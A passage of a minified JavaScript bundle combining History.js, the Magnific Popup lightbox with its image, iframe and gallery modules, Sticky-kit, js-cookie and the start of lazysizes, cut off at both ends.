t;o.length&&(o.removeItem("History.store"),o.setItem("History.store",i))}},f.intervalList.push(d(f.onUnload,f.options.storeInterval)),f.Adapter.bind(r,"beforeunload",f.onUnload),f.Adapter.bind(r,"unload",f.onUnload)),f.emulated.pushState||(f.bugs.safariPoll&&f.intervalList.push(d(f.safariStatePoll,f.options.safariPollInterval)),"Apple Computer, Inc."!==n.vendor&&"Mozilla"!==(n.appCodeName||"")||(f.Adapter.bind(r,"hashchange",function(){f.Adapter.trigger(r,"popstate")}),f.getHash()&&f.Adapter.onDomLoad(function(){f.Adapter.trigger(r,"hashchange")})))},f.options&&f.options.delayInit||f.init()}(window)),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(c){function t(){}function d(t,e){f.ev.on("mfp"+t+v,e)}function u(t,e,i,n){var o=document.createElement("div");return o.className="mfp-"+t,i&&(o.innerHTML=i),n?e&&e.appendChild(o):(o=c(o),e&&o.appendTo(e)),o}function p(t,e){f.ev.triggerHandler("mfp"+t,e),f.st.callbacks&&(t=t.charAt(0).toLowerCase()+t.slice(1),f.st.callbacks[t]&&f.st.callbacks[t].apply(f,c.isArray(e)?e:[e]))}function h(t){return t===e&&f.currTemplate.closeBtn||(f.currTemplate.closeBtn=c(f.st.closeMarkup.replace("%title%",f.st.tClose)),e=t),f.currTemplate.closeBtn}function r(){c.magnificPopup.instance||((f=new t).init(),c.magnificPopup.instance=f)}var f,n,T,o,m,e,l="Close",g="BeforeClose",S="MarkupParse",b="Open",v=".mfp",y="mfp-ready",i="mfp-removing",s="mfp-prevent-close",a=!!window.jQuery,w=c(window);t.prototype={constructor:t,init:function(){var t=navigator.appVersion;f.isLowIE=f.isIE8=document.all&&!document.addEventListener,f.isAndroid=/android/gi.test(t),f.isIOS=/iphone|ipad|ipod/gi.test(t),f.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1}(),f.probablyMobile=f.isAndroid||f.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),T=c(document),f.popupsCache={}},open:function(t){if(!1===t.isObj){f.items=t.items.toArray(),f.index=0;for(var e,i=t.items,n=0;n<i.length;n++)if((e=(e=i[n]).parsed?e.el[0]:e)===t.el[0]){f.index=n;break}}else f.items=c.isArray(t.items)?t.items:[t.items],f.index=t.index||0;if(!f.isOpen){f.types=[],m="",t.mainEl&&t.mainEl.length?f.ev=t.mainEl.eq(0):f.ev=T,t.key?(f.popupsCache[t.key]||(f.popupsCache[t.key]={}),f.currTemplate=f.popupsCache[t.key]):f.currTemplate={},f.st=c.extend(!0,{},c.magnificPopup.defaults,t),f.fixedContentPos="auto"===f.st.fixedContentPos?!f.probablyMobile:f.st.fixedContentPos,f.st.modal&&(f.st.closeOnContentClick=!1,f.st.closeOnBgClick=!1,f.st.showCloseBtn=!1,f.st.enableEscapeKey=!1),f.bgOverlay||(f.bgOverlay=u("bg").on("click"+v,function(){f.close()}),f.wrap=u("wrap").attr("tabindex",-1).on("click"+v,function(t){f._checkIfClose(t.target)&&f.close()}),f.container=u("container",f.wrap)),f.contentContainer=u("content"),f.st.preloader&&(f.preloader=u("preloader",f.container,f.st.tLoading));var o=c.magnificPopup.modules;for(n=0;n<o.length;n++){var r=(r=o[n]).charAt(0).toUpperCase()+r.slice(1);f["init"+r].call(f)}p("BeforeOpen"),f.st.showCloseBtn&&(f.st.closeBtnInside?(d(S,function(t,e,i,n){i.close_replaceWith=h(n.type)}),m+=" mfp-close-btn-in"):f.wrap.append(h())),f.st.alignTop&&(m+=" mfp-align-top"),f.fixedContentPos?f.wrap.css({overflow:f.st.overflowY,overflowX:"hidden",overflowY:f.st.overflowY}):f.wrap.css({top:w.scrollTop(),position:"absolute"}),!1!==f.st.fixedBgPos&&("auto"!==f.st.fixedBgPos||f.fixedContentPos)||f.bgOverlay.css({height:T.height(),position:"absolute"}),f.st.enableEscapeKey&&T.on("keyup"+v,function(t){27===t.keyCode&&f.close()}),w.on("resize"+v,function(){f.updateSize()}),f.st.closeOnContentClick||(m+=" mfp-auto-cursor"),m&&f.wrap.addClass(m);var s=f.wH=w.height(),a={};f.fixedContentPos&&f._hasScrollBar(s)&&((l=f._getScrollbarSize())&&(a.marginRight=l)),f.fixedContentPos&&(f.isIE7?c("body, html").css("overflow","hidden"):a.overflow="hidden");var l=f.st.mainClass;return f.isIE7&&(l+=" mfp-ie7"),l&&f._addClassToMFP(l),f.updateItemHTML(),p("BuildControls"),c("html").css(a),f.bgOverlay.add(f.wrap).prependTo(f.st.prependTo||c(document.body)),f._lastFocusedEl=document.activeElement,setTimeout(function(){f.content?(f._addClassToMFP(y),f._setFocus()):f.bgOverlay.addClass(y),T.on("focusin"+v,f._onFocusIn)},16),f.isOpen=!0,f.updateSize(s),p(b),t}f.updateItemHTML()},close:function(){f.isOpen&&(p(g),f.isOpen=!1,f.st.removalDelay&&!f.isLowIE&&f.supportsTransition?(f._addClassToMFP(i),setTimeout(function(){f._close()},f.st.removalDelay)):f._close())},_close:function(){p(l);var t=i+" "+y+" ";f.bgOverlay.detach(),f.wrap.detach(),f.container.empty(),f.st.mainClass&&(t+=f.st.mainClass+" "),f._removeClassFromMFP(t),f.fixedContentPos&&(t={marginRight:""},f.isIE7?c("body, html").css("overflow",""):t.overflow="",c("html").css(t)),T.off("keyup.mfp focusin"+v),f.ev.off(v),f.wrap.attr("class","mfp-wrap").removeAttr("style"),f.bgOverlay.attr("class","mfp-bg"),f.container.attr("class","mfp-container"),!f.st.showCloseBtn||f.st.closeBtnInside&&!0!==f.currTemplate[f.currItem.type]||f.currTemplate.closeBtn&&f.currTemplate.closeBtn.detach(),f.st.autoFocusLast&&f._lastFocusedEl&&c(f._lastFocusedEl).focus(),f.currItem=null,f.content=null,f.currTemplate=null,f.prevHeight=0,p("AfterClose")},updateSize:function(t){var e;f.isIOS?(e=document.documentElement.clientWidth/window.innerWidth,e=window.innerHeight*e,f.wrap.css("height",e),f.wH=e):f.wH=t||w.height(),f.fixedContentPos||f.wrap.css("height",f.wH),p("Resize")},updateItemHTML:function(){var t=f.items[f.index];f.contentContainer.detach(),f.content&&f.content.detach();var e=(t=!t.parsed?f.parseEl(f.index):t).type;p("BeforeChange",[f.currItem?f.currItem.type:"",e]),f.currItem=t,f.currTemplate[e]||(i=!!f.st[e]&&f.st[e].markup,p("FirstMarkupParse",i),f.currTemplate[e]=!i||c(i)),o&&o!==t.type&&f.container.removeClass("mfp-"+o+"-holder");var i=f["get"+e.charAt(0).toUpperCase()+e.slice(1)](t,f.currTemplate[e]);f.appendContent(i,e),t.preloaded=!0,p("Change",t),o=t.type,f.container.prepend(f.contentContainer),p("AfterChange")},appendContent:function(t,e){(f.content=t)?f.st.showCloseBtn&&f.st.closeBtnInside&&!0===f.currTemplate[e]?f.content.find(".mfp-close").length||f.content.append(h()):f.content=t:f.content="",p("BeforeAppend"),f.container.addClass("mfp-"+e+"-holder"),f.contentContainer.append(f.content)},parseEl:function(t){var e,i=f.items[t];if((i=i.tagName?{el:c(i)}:(e=i.type,{data:i,src:i.src})).el){for(var n=f.types,o=0;o<n.length;o++)if(i.el.hasClass("mfp-"+n[o])){e=n[o];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=e||f.st.type||"inline",i.index=t,i.parsed=!0,f.items[t]=i,p("ElementParse",i),f.items[t]},addGroup:function(e,i){function t(t){t.mfpEl=this,f._openClick(t,e,i)}var n="click.magnificPopup";(i=i||{}).mainEl=e,i.items?(i.isObj=!0,e.off(n).on(n,t)):(i.isObj=!1,i.delegate?e.off(n).on(n,i.delegate,t):(i.items=e).off(n).on(n,t))},_openClick:function(t,e,i){if((void 0!==i.midClick?i:c.magnificPopup.defaults).midClick||!(2===t.which||t.ctrlKey||t.metaKey||t.altKey||t.shiftKey)){var n=(void 0!==i.disableOn?i:c.magnificPopup.defaults).disableOn;if(n)if(c.isFunction(n)){if(!n.call(f))return!0}else if(w.width()<n)return!0;t.type&&(t.preventDefault(),f.isOpen&&t.stopPropagation()),i.el=c(t.mfpEl),i.delegate&&(i.items=e.find(i.delegate)),f.open(i)}},updateStatus:function(t,e){var i;f.preloader&&(n!==t&&f.container.removeClass("mfp-s-"+n),i={status:t,text:e=!e&&"loading"===t?f.st.tLoading:e},p("UpdateStatus",i),t=i.status,f.preloader.html(e=i.text),f.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),f.container.addClass("mfp-s-"+t),n=t)},_checkIfClose:function(t){if(!c(t).hasClass(s)){var e=f.st.closeOnContentClick,i=f.st.closeOnBgClick;if(e&&i)return!0;if(!f.content||c(t).hasClass("mfp-close")||f.preloader&&t===f.preloader[0])return!0;if(t===f.content[0]||c.contains(f.content[0],t)){if(e)return!0}else if(i&&c.contains(document,t))return!0;return!1}},_addClassToMFP:function(t){f.bgOverlay.addClass(t),f.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),f.wrap.removeClass(t)},_hasScrollBar:function(t){return(f.isIE7?T.height():document.body.scrollHeight)>(t||w.height())},_setFocus:function(){(f.st.focus?f.content.find(f.st.focus).eq(0):f.wrap).focus()},_onFocusIn:function(t){return t.target===f.wrap[0]||c.contains(f.wrap[0],t.target)?void 0:(f._setFocus(),!1)},_parseMarkup:function(o,t,e){var r;e.data&&(t=c.extend(e.data,t)),p(S,[o,t,e]),c.each(t,function(t,e){return void 0===e||!1===e||void(1<(r=t.split("_")).length?0<(i=o.find(v+"-"+r[0])).length&&("replaceWith"===(n=r[1])?i[0]!==e[0]&&i.replaceWith(e):"img"===n?i.is("img")?i.attr("src",e):i.replaceWith(c("<img>").attr("src",e).attr("class",i.attr("class"))):i.attr(r[1],e)):o.find(v+"-"+t).html(e));var i,n})},_getScrollbarSize:function(){var t;return void 0===f.scrollbarSize&&((t=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),f.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)),f.scrollbarSize}},c.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(t,e){return r(),(t=t?c.extend(!0,{},t):{}).isObj=!0,t.index=e||0,this.instance.open(t)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(t,e){e.options&&(c.magnificPopup.defaults[t]=e.options),c.extend(this.proto,e.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(t){r();var e,i,n,o=c(this);return"string"==typeof t?"open"===t?(e=a?o.data("magnificPopup"):o[0].magnificPopup,i=parseInt(arguments[1],10)||0,n=e.items?e.items[i]:(n=o,(n=e.delegate?n.find(e.delegate):n).eq(i)),f._openClick({mfpEl:n},o,e)):f.isOpen&&f[t].apply(f,Array.prototype.slice.call(arguments,1)):(t=c.extend(!0,{},t),a?o.data("magnificPopup",t):o[0].magnificPopup=t,f.addGroup(o,t)),o};function P(){C&&(M.after(C.addClass(A)).detach(),C=null)}var A,M,C,_="inline";c.magnificPopup.registerModule(_,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){f.types.push(_),d(l+"."+_,function(){P()})},getInline:function(t,e){if(P(),t.src){var i,n=f.st.inline,o=c(t.src);return o.length?((i=o[0].parentNode)&&i.tagName&&(M||(A=n.hiddenClass,M=u(A),A="mfp-"+A),C=o.after(M).detach().removeClass(A)),f.updateStatus("ready")):(f.updateStatus("error",n.tNotFound),o=c("<div>")),t.inlineElement=o}return f.updateStatus("ready"),f._parseMarkup(e,{},t),e}}});function k(){G&&c(document.body).removeClass(G)}function H(){k(),f.req&&f.req.abort()}var G,I="ajax";c.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){f.types.push(I),G=f.st.ajax.cursor,d(l+"."+I,H),d("BeforeChange."+I,H)},getAjax:function(n){G&&c(document.body).addClass(G),f.updateStatus("loading");var t=c.extend({url:n.src,success:function(t,e,i){i={data:t,xhr:i};p("ParseAjax",i),f.appendContent(c(i.data),I),n.finished=!0,k(),f._setFocus(),setTimeout(function(){f.wrap.addClass(y)},16),f.updateStatus("ready"),p("AjaxContentAdded")},error:function(){k(),n.finished=n.loadError=!0,f.updateStatus("error",f.st.ajax.tError.replace("%url%",n.src))}},f.st.ajax.settings);return f.req=c.ajax(t),""}}});var E;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=f.st.image,e=".image";f.types.push("image"),d(b+e,function(){"image"===f.currItem.type&&t.cursor&&c(document.body).addClass(t.cursor)}),d(l+e,function(){t.cursor&&c(document.body).removeClass(t.cursor),w.off("resize"+v)}),d("Resize"+e,f.resizeImage),f.isLowIE&&d("AfterChange",f.resizeImage)},resizeImage:function(){var t,e=f.currItem;e&&e.img&&f.st.image.verticalFit&&(t=0,f.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",f.wH-t))},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,E&&clearInterval(E),t.isCheckingImgSize=!1,p("ImageHasSize",t),t.imgHidden&&(f.content&&f.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(e){var i=0,n=e.img[0],o=function(t){E&&clearInterval(E),E=setInterval(function(){return 0<n.naturalWidth?void f._onImageHasSize(e):(200<i&&clearInterval(E),void(3===++i?o(10):40===i?o(50):100===i&&o(500)))},t)};o(1)},getImage:function(t,e){var i,n=0,o=function(){t&&(t.img[0].complete?(t.img.off(".mfploader"),t===f.currItem&&(f._onImageHasSize(t),f.updateStatus("ready")),t.hasSize=!0,t.loaded=!0,p("ImageLoadComplete")):++n<200?setTimeout(o,100):r())},r=function(){t&&(t.img.off(".mfploader"),t===f.currItem&&(f._onImageHasSize(t),f.updateStatus("error",s.tError.replace("%url%",t.src))),t.hasSize=!0,t.loaded=!0,t.loadError=!0)},s=f.st.image,a=e.find(".mfp-img");return a.length&&((i=document.createElement("img")).className="mfp-img",t.el&&t.el.find("img").length&&(i.alt=t.el.find("img").attr("alt")),t.img=c(i).on("load.mfploader",o).on("error.mfploader",r),i.src=t.src,a.is("img")&&(t.img=t.img.clone()),0<(i=t.img[0]).naturalWidth?t.hasSize=!0:i.width||(t.hasSize=!1)),f._parseMarkup(e,{title:function(t){if(t.data&&void 0!==t.data.title)return t.data.title;var e=f.st.image.titleSrc;if(e){if(c.isFunction(e))return e.call(f,t);if(t.el)return t.el.attr(e)||""}return""}(t),img_replaceWith:t.img},t),f.resizeImage(),t.hasSize?(E&&clearInterval(E),t.loadError?(e.addClass("mfp-loading"),f.updateStatus("error",s.tError.replace("%url%",t.src))):(e.removeClass("mfp-loading"),f.updateStatus("ready"))):(f.updateStatus("loading"),t.loading=!0,t.hasSize||(t.imgHidden=!0,e.addClass("mfp-loading"),f.findImageSize(t))),e}}});var x;c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,e,i,n,o,r,s=f.st.zoom,a=".zoom";s.enabled&&f.supportsTransition&&(n=s.duration,o=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+s.duration/1e3+"s "+s.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},t="transition";return n["-webkit-"+t]=n["-moz-"+t]=n["-o-"+t]=n[t]=i,e.css(n),e},r=function(){f.content.css("visibility","visible")},d("BuildControls"+a,function(){f._allowZoom()&&(clearTimeout(e),f.content.css("visibility","hidden"),(t=f._getItemToZoom())?((i=o(t)).css(f._getOffset()),f.wrap.append(i),e=setTimeout(function(){i.css(f._getOffset(!0)),e=setTimeout(function(){r(),setTimeout(function(){i.remove(),t=i=null,p("ZoomAnimationEnded")},16)},n)},16)):r())}),d(g+a,function(){if(f._allowZoom()){if(clearTimeout(e),f.st.removalDelay=n,!t){if(!(t=f._getItemToZoom()))return;i=o(t)}i.css(f._getOffset(!0)),f.wrap.append(i),f.content.css("visibility","hidden"),setTimeout(function(){i.css(f._getOffset())},16)}}),d(l+a,function(){f._allowZoom()&&(r(),i&&i.remove(),t=null)}))},_allowZoom:function(){return"image"===f.currItem.type},_getItemToZoom:function(){return!!f.currItem.hasSize&&f.currItem.img},_getOffset:function(t){var e=t?f.currItem.img:f.st.zoom.opener(f.currItem.el||f.currItem),i=e.offset(),n=parseInt(e.css("padding-top"),10),t=parseInt(e.css("padding-bottom"),10);i.top-=c(window).scrollTop()-n;n={width:e.width(),height:(a?e.innerHeight():e[0].offsetHeight)-t-n};return(x=void 0===x?void 0!==document.createElement("p").style.MozTransform:x)?n["-moz-transform"]=n.transform="translate("+i.left+"px,"+i.top+"px)":(n.left=i.left,n.top=i.top),n}}});function B(t){var e;!f.currTemplate[D]||(e=f.currTemplate[D].find("iframe")).length&&(t||(e[0].src="//about:blank"),f.isIE8&&e.css("display",t?"block":"none"))}var D="iframe";c.magnificPopup.registerModule(D,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){f.types.push(D),d("BeforeChange",function(t,e,i){e!==i&&(e===D?B():i===D&&B(!0))}),d(l+"."+D,function(){B()})},getIframe:function(t,e){var i=t.src,n=f.st.iframe;c.each(n.patterns,function(){return-1<i.indexOf(this.index)?(this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1):void 0});var o={};return n.srcAction&&(o[n.srcAction]=i),f._parseMarkup(e,o,t),f.updateStatus("ready"),e}}});function O(t){var e=f.items.length;return e-1<t?t-e:t<0?e+t:t}function L(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)}c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var r=f.st.gallery,t=".mfp-gallery";return f.direction=!0,!(!r||!r.enabled)&&(m+=" mfp-gallery",d(b+t,function(){r.navigateByImgClick&&f.wrap.on("click"+t,".mfp-img",function(){return 1<f.items.length?(f.next(),!1):void 0}),T.on("keydown"+t,function(t){37===t.keyCode?f.prev():39===t.keyCode&&f.next()})}),d("UpdateStatus"+t,function(t,e){e.text&&(e.text=L(e.text,f.currItem.index,f.items.length))}),d(S+t,function(t,e,i,n){var o=f.items.length;i.counter=1<o?L(r.tCounter,n.index,o):""}),d("BuildControls"+t,function(){var t,e;1<f.items.length&&r.arrows&&!f.arrowLeft&&(e=r.arrowMarkup,t=f.arrowLeft=c(e.replace(/%title%/gi,r.tPrev).replace(/%dir%/gi,"left")).addClass(s),e=f.arrowRight=c(e.replace(/%title%/gi,r.tNext).replace(/%dir%/gi,"right")).addClass(s),t.click(function(){f.prev()}),e.click(function(){f.next()}),f.container.append(t.add(e)))}),d("Change"+t,function(){f._preloadTimeout&&clearTimeout(f._preloadTimeout),f._preloadTimeout=setTimeout(function(){f.preloadNearbyImages(),f._preloadTimeout=null},16)}),void d(l+t,function(){T.off(t),f.wrap.off("click"+t),f.arrowRight=f.arrowLeft=null}))},next:function(){f.direction=!0,f.index=O(f.index+1),f.updateItemHTML()},prev:function(){f.direction=!1,f.index=O(f.index-1),f.updateItemHTML()},goTo:function(t){f.direction=t>=f.index,f.index=t,f.updateItemHTML()},preloadNearbyImages:function(){for(var t=f.st.gallery.preload,e=Math.min(t[0],f.items.length),i=Math.min(t[1],f.items.length),n=1;n<=(f.direction?i:e);n++)f._preloadItem(f.index+n);for(n=1;n<=(f.direction?e:i);n++)f._preloadItem(f.index-n)},_preloadItem:function(t){var e;t=O(t),f.items[t].preloaded||((e=f.items[t]).parsed||(e=f.parseEl(t)),p("LazyLoad",e),"image"===e.type&&(e.img=c('<img class="mfp-img" />').on("load.mfploader",function(){e.hasSize=!0}).on("error.mfploader",function(){e.hasSize=!0,e.loadError=!0,p("LazyLoadError",e)}).attr("src",e.src)),e.preloaded=!0)}}});var R="retina";c.magnificPopup.registerModule(R,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){var i,n;1<window.devicePixelRatio&&(i=f.st.retina,n=i.ratio,1<(n=isNaN(n)?n():n)&&(d("ImageHasSize."+R,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/n,width:"100%"})}),d("ElementParse."+R,function(t,e){e.src=i.replaceSrc(e,n)})))}}}),r()}),function(){var G=window.jQuery,I=G(window);G.fn.stick_in_parent=function(t){var y,e,i,n,w,P=(t=null==t?{}:t).sticky_class,A=t.inner_scrolling,M=t.recalc_every,C=t.parent,_=t.offset_top,k=t.spacer,H=t.bottoming;for(null==_&&(_=0),null==C&&(C=void 0),null==A&&(A=!0),null==P&&(P="is_stuck"),y=G(document),null==H&&(H=!0),w=function(t){var e;return window.getComputedStyle?(t=window.getComputedStyle(t[0]),e=parseFloat(t.getPropertyValue("width"))+parseFloat(t.getPropertyValue("margin-left"))+parseFloat(t.getPropertyValue("margin-right")),"border-box"!==t.getPropertyValue("box-sizing")&&(e+=parseFloat(t.getPropertyValue("border-left-width"))+parseFloat(t.getPropertyValue("border-right-width"))+parseFloat(t.getPropertyValue("padding-left"))+parseFloat(t.getPropertyValue("padding-right"))),e):t.outerWidth(!0)},e=function(o,r,s,a,l,c,d,u){var p,t,h,f,T,m,g,S,e,b,v,n;if(!o.data("sticky_kit")){if(o.data("sticky_kit",!0),T=y.height(),g=o.parent(),!(g=null!=C?g.closest(C):g).length)throw"failed to find stick parent";if(p=h=!1,(v=null!=k?k&&o.closest(k):G("<div />"))&&v.css("position",o.css("position")),(S=function(){var t,e,i;if(!u&&(T=y.height(),t=parseInt(g.css("border-top-width"),10),e=parseInt(g.css("padding-top"),10),r=parseInt(g.css("padding-bottom"),10),s=g.offset().top+t+e,a=g.height(),h&&(p=h=!1,null==k&&(o.insertAfter(v),v.detach()),o.css({position:"",top:"",width:"",bottom:""}).removeClass(P),i=!0),l=o.offset().top-(parseInt(o.css("margin-top"),10)||0)-_,c=o.outerHeight(!0),d=o.css("float"),v&&v.css({width:w(o),height:c,display:o.css("display"),"vertical-align":o.css("vertical-align"),float:d}),i))return n()})(),c!==a)return f=void 0,m=_,b=M,n=function(){var t,e,i,n;if(!u&&(i=!1,null!=b&&(--b<=0&&(b=M,S(),i=!0)),i||y.height()===T||S(),i=I.scrollTop(),null!=f&&(e=i-f),f=i,h?(H&&(n=a+s<i+c+m,p&&!n&&(p=!1,o.css({position:"fixed",bottom:"",top:m}).trigger("sticky_kit:unbottom"))),i<l&&(h=!1,m=_,null==k&&("left"!==d&&"right"!==d||o.insertAfter(v),v.detach()),o.css(t={position:"",width:"",top:""}).removeClass(P).trigger("sticky_kit:unstick")),A&&((t=I.height())<c+_&&!p&&(m-=e,m=Math.max(t-c,m),m=Math.min(_,m),h&&o.css({top:m+"px"})))):l<i&&(h=!0,(t={position:"fixed",top:m}).width="border-box"===o.css("box-sizing")?o.outerWidth()+"px":o.width()+"px",o.css(t).addClass(P),null==k&&(o.after(v),"left"!==d&&"right"!==d||v.append(o)),o.trigger("sticky_kit:stick")),h&&H&&(null==n&&(n=a+s<i+c+m),!p&&n)))return p=!0,"static"===g.css("position")&&g.css({position:"relative"}),o.css({position:"absolute",bottom:r,top:"auto"}).trigger("sticky_kit:bottom")},e=function(){return S(),n()},t=function(){if(u=!0,I.off("touchmove",n),I.off("scroll",n),I.off("resize",e),G(document.body).off("sticky_kit:recalc",e),o.off("sticky_kit:detach",t),o.removeData("sticky_kit"),o.css({position:"",bottom:"",top:"",width:""}),g.position("position",""),h)return null==k&&("left"!==d&&"right"!==d||o.insertAfter(v),v.remove()),o.removeClass(P)},I.on("touchmove",n),I.on("scroll",n),I.on("resize",e),G(document.body).on("sticky_kit:recalc",e),o.on("sticky_kit:detach",t),setTimeout(n,0)}},i=0,n=this.length;i<n;i++)t=this[i],e(G(t));return this}}.call(this),function(t){var e,i,n;"function"==typeof define&&define.amd&&(define(t),e=!0),"object"==typeof exports&&(module.exports=t(),e=!0),e||(i=window.Cookies,(n=window.Cookies=t()).noConflict=function(){return window.Cookies=i,n})}(function(){function a(){for(var t=0,e={};t<arguments.length;t++){var i,n=arguments[t];for(i in n)e[i]=n[i]}return e}function c(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function t(l){function s(){}function i(t,e,i){if("undefined"!=typeof document){"number"==typeof(i=a({path:"/"},s.defaults,i)).expires&&(i.expires=new Date(+new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var n=JSON.stringify(e);/^[\{\[]/.test(n)&&(e=n)}catch(t){}e=l.write?l.write(e,t):encodeURIComponent(String(e)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o,r="";for(o in i)i[o]&&(r+="; "+o,!0!==i[o]&&(r+="="+i[o].split(";")[0]));return document.cookie=t+"="+e+r}}function e(t,e){if("undefined"!=typeof document){for(var i={},n=document.cookie?document.cookie.split("; "):[],o=0;o<n.length;o++){var r=n[o].split("="),s=r.slice(1).join("=");e||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var a=c(r[0]),s=(l.read||l)(s,a)||c(s);if(e)try{s=JSON.parse(s)}catch(t){}if(i[a]=s,t===a)break}catch(t){}}return t?i[t]:i}}return s.set=i,s.get=function(t){return e(t,!1)},s.getJSON=function(t){return e(t,!0)},s.remove=function(t,e){i(t,"",a(e,{expires:-1}))},s.defaults={},s.withConverter=t,s}(function(){})}),function(t){var e=function(n,p,r){"use strict";var h,f;if(function(){var t,e={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in f=n.lazySizesConfig||n.lazysizesConfig||{},e)t in f||(f[t]=e[t])}(),!p||!p.getElementsByClassName)return{init:function(){},cfg:f,noSupport:!0};function s(t,e){return ct[e]||(ct[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),ct[e].test(t[it]("class")||"")&&ct[e]}function c(t,e){s(t,e)||t.setAttribute("class",(t[it]("class")||"").trim()+" "+e)}function d(t,e){(e=s(t,e))&&t.setAttribute("class",(t[it]("class")||"").replace(e," "))}function u(t,e,i,n,o){var r=p.createEvent("Event");return(i=i||{}).instance=h,r.initEvent(e,!n,!o),r.detail=i,t.dispatchEvent(r),r}function T(t,e){var i;!tt&&(i=n.picturefill||f.pf)?(e&&e.src&&!t[it]("srcset")&&t.setAttribute("srcset",e.src),i({reevaluate:!0,elements:[t]})):e&&e.src&&(t.src=e.src)}function m(t,e){return(getComputedStyle(t,null)||{})[e]}function o(t,e,i){for(i=i||t.offsetWidth;i<f.minSize&&e&&!t._lazysizesWidth;)i=e.offsetWidth,e=e.parentNode;return i}function t(i,t){return t?function(){pt(i)}:function(){var t=this,e=arguments;pt(function(){i.apply(t,e)})}}function e(t){var e,i,n=function(){e=null,t()},o=function(){var t=r.now()-i;t<99?ot(o,99-t):(st||n)(n)};return function(){i=r.now(),e=e||ot(o,99)}}var i,a,l,g,S,b,v,y,w,P,A,M,C,_,k,H,G,I,E,x,B,D,O,L,R,N,X,V,F,W,z,$,U,Y,K,j,q,Q,Z,J=p.documentElement,tt=n.HTMLPictureElement,et="addEventListener",it="getAttribute",nt=n[et].bind(n),ot=n.setTimeout,rt=n.requestAnimationFrame||ot,st=n.requestIdleCallback,at=/^picture$/i,lt=["load","error","lazyincluded","_lazyloaded"],ct={},dt=Array.prototype.forEach,ut=function(e,i,t){var 